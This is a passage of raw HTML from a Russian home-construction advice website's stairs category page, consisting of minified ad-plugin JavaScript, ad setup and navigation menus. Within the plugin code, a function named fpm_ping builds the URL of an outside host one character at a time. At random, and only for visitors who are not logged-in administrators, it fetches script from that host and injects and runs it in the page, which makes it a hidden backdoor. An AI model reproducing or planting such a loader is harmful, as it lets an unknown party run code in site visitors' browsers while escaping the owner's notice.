t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
</head>
<body id="top" class="archive category category-lestnitsy category-43">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper full-site layout-2c">
    <div class="top-nav fade-in animated1 head_menu">
      <div class="container">
        <div class="search-block">
          <form method="get" id="searchform" action="https://light-sovet.ru/" name="searchform">
            <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}">
          </form>
        </div>
        <div class="social-icons icon_flat">
          <i class="tieicon-vkontakte"></i><i class="tieicon-twitter"></i><i class="tieicon-gplus"></i><i class="tieicon-youtube"></i><a class="tooldown" title="Rss" href="/feed" target="_blank"><i class="tieicon-rss"></i></a>
        </div>
      </div>
    </div>
    <div class="container">
      <header id="theme-header">
        <div class="header-content fade-in animated1">
          <div class="logo" style="margin-top:30px">
            <h1><a title="Строительные советы | Советы по строительству дома своими руками" href="/"><img src="/wp-content/themes/jarida/images/logo.png" alt="Строительные советы | Советы по строительству дома своими руками"><strong>Строительные советы | Советы по строительству дома своими руками Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками. Как правильно построить дом. Фотографии. Видео.</strong></a></h1>
          </div>
          <div class="clear"></div>
        </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
          <div class="container">
            <div class="main-menu">
              <ul id="menu-kategorii" class="menu">
                <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-49" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/stroitelstvo">Советы по строительству</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?"><img width="300" height="160" src="/wp-content/uploads/2019/06/door-516731_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?">Дачный туалет своими руками — как сделать туалет на даче?</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/fundament">Фундамент</a>
                        </li>
                        <li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/steny-stroitelstvo">Стены</a>
                        </li>
                        <li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/pol-stroitelstvo">Полы</a>
                        </li>
                        <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/angary-navesy">Ангары, Навесы</a>
                        </li>
                        <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/obustrojstvo-uchastka">Обустройство участка</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-52" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu current-category-ancestor mega-menu current-menu-ancestor mega-menu current-menu-parent mega-menu current-category-parent mega-menu menu-item-has-children">
                  <a href="/postrojki">Постройки</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки"><img width="300" height="160" src="/wp-content/uploads/2018/01/Banya-iz-gazobloka-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки">Баня из газобетона: преимущества и недостатки</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?">Модульная лестница на каркасе — что это?</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника"><img width="300" height="160" src="/wp-content/uploads/2016/09/Zabory-iz-metallicheskogo-shtaketnika-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника">Заборы из металлического штакетника</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/bani">Бани</a>
                        </li>
                        <li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/zabory">Заборы</a>
                        </li>
                        <li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/besedki">Беседки</a>
                        </li>
                        <li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item">
                          <a href="/postrojki/lestnitsy">Лестницы</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-50" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/dizajn">Дизайн</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства">Стеклянные двери — современное видение пространства</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational">Обзор обоев бренда BNInternational</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/landshaftnyj-dizajn">Ландшафтный дизайн</a>
                        </li>
                        <li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/interer">Интерьер</a>
                        </li>
                        <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kuhni">Кухни</a>
                        </li>
                        <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/spalny">Спальни</a>
                        </li>
                        <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kaminy">Камины</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-53" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/inzhenernye-seti">Инженерные сети</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации">Особенности использования полипропиленовых труб для канализации</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп">Трубы нержавеющие от Арс-Групп</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/ventilyatsiya">Вентиляция</a>
                        </li>
                        <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/otoplenie">Отопление</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-51" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/materialy">Стройматериалы</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения"><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-14.57.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения">Преимущества ГНБ перед другими методами бурения</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/oboi">Обои</a>
                        </li>
                        <li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/laminat">Ламинат</a>
                        </li>
                        <li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/gipsokarton">Гипсокартон</a>
                        </li>
                        <li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/krovelnye">Кровельные</a>
                        </li>
                        <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/drevesina">Древесина</a>
                        </li>
                        <li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/linoleum">Линолеум</a>
                        </li>
                        <li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/stroitelnaya-himiya">Строительная химия</a>
                        </li>
                        <li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/instrumenty">Инструменты</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-42" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/otdelka">Отделка</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!"><img width="300" height="160" src="/wp-content/uploads/2019/10/dining-room-3108037_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!">Как выбрать качественные пластиковые окна?!</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками."><img width="300" height="160" src="/wp-content/uploads/2019/04/2019-04-13_14-27-46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками.">Как правильно шпаклевать потолок своими руками.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола"><img width="300" height="160" src="/wp-content/uploads/2016/11/Retsept-betona-dlya-fundamenta-v-vedrah-sootnoshenie-prochnosti-i-plastichnosti-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола">Технология выполнения стяжки пола</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/balkony">Балконы</a>
                        </li>
                        <li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/otkosy">Откосы</a>
                        </li>
                        <li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/pol">Полы</a>
                        </li>
                        <li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/steny">Стены</a>
                        </li>
